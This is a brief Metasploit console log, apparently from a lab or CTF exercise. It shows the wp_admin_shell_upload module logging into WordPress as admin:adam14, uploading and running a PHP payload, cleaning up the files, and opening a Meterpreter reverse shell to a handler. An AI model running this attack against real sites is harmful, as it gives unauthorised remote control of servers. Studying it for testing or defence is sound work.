 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.4:1234
[*] Authenticating with WordPress using admin:adam14...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/SLrmwsyxPm/tBIpUIujcn.php...
[*] Sending stage (39927 bytes) to 10.0.2.15
[+] Deleted tBIpUIujcn.php
[+] Deleted SLrmwsyxPm.php
[+] Deleted ../SLrmwsyxPm
[*] Meterpreter session 1 opened (10.0.2.4:1234 -> 10.0.2.15:56652) at 2022-08-19 23:31:35 -0400
meterpreter >